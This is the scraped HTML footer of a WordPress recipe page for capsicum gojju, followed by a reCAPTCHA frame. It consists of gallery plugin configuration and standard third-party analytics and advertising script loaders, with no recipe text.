<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.0.7' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.itslife.in\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/www.itslife.in","wp_site_url":"https:\/\/www.itslife.in","wp_root_url":"https:\/\/www.itslife.in","wp_plugins_url":"https:\/\/www.itslife.in\/wp-content\/plugins","wp_content_url":"https:\/\/www.itslife.in\/wp-content","wp_includes_url":"https:\/\/www.itslife.in\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.3.20' id='photocrati_ajax-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_72718b20396f9967155425b958ffe9cc = {"id":null,"ids":null,"source":"tags","src":"","container_ids":["side-dishes"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"150","thumbnail_height":"100","thumbnail_crop":"1","images_per_page":7,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":"0","show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/var\/www\/html\/www.itslife.in\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/nextgen_gallery_display\/templates\/related.php","use_lightbox_effect":true,"display_no_images_error":false,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":7},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"72718b20396f9967155425b958ffe9cc"};
galleries.gallery_72718b20396f9967155425b958ffe9cc.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/side-dishes\/capsicum-gojju-capsicum-in-sweet-and-sour-gravy";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_86ceb8e1d06278e75409a122da4f2687 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["16607"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"86ceb8e1d06278e75409a122da4f2687"};
galleries.gallery_86ceb8e1d06278e75409a122da4f2687.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/side-dishes\/capsicum-gojju-capsicum-in-sweet-and-sour-gravy";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_196852406bf18f2d716c3f03dfba1f72 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["16602"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"196852406bf18f2d716c3f03dfba1f72"};
galleries.gallery_196852406bf18f2d716c3f03dfba1f72.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/side-dishes\/capsicum-gojju-capsicum-in-sweet-and-sour-gravy";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_c9b9237c319f44553769b6de870b0486 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["16603"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"c9b9237c319f44553769b6de870b0486"};
galleries.gallery_c9b9237c319f44553769b6de870b0486.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/side-dishes\/capsicum-gojju-capsicum-in-sweet-and-sour-gravy";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_53a63ab5e0750c7a9c38a763a1fe5e52 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["16604"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"53a63ab5e0750c7a9c38a763a1fe5e52"};
galleries.gallery_53a63ab5e0750c7a9c38a763a1fe5e52.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/side-dishes\/capsicum-gojju-capsicum-in-sweet-and-sour-gravy";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_06a3f776787dbc7f3729a6a4f2f2b61d = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["16605"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"06a3f776787dbc7f3729a6a4f2f2b61d"};
galleries.gallery_06a3f776787dbc7f3729a6a4f2f2b61d.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/side-dishes\/capsicum-gojju-capsicum-in-sweet-and-sour-gravy";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_f5a9e81cf7d4c58ea29a3f1650c55977 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["16601"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"f5a9e81cf7d4c58ea29a3f1650c55977"};
galleries.gallery_f5a9e81cf7d4c58ea29a3f1650c55977.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/side-dishes\/capsicum-gojju-capsicum-in-sweet-and-sour-gravy";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_dd5c054dd798bc5fece6af047b238be1 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["16606"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"dd5c054dd798bc5fece6af047b238be1"};
galleries.gallery_dd5c054dd798bc5fece6af047b238be1.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/side-dishes\/capsicum-gojju-capsicum-in-sweet-and-sour-gravy";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.3.20' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.3.20' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' id='ngg_lightbox_context-js-extra'>
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"L O A D I N G","msgClose":"Click to Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.3.20' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.3.20' id='shutter-0-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.3.20' id='shutter-1-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1' id='fontawesome-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Would love your thoughts, please comment.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Reply</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NJyGkFKj_eEQAcOw0aowrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769089146465');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>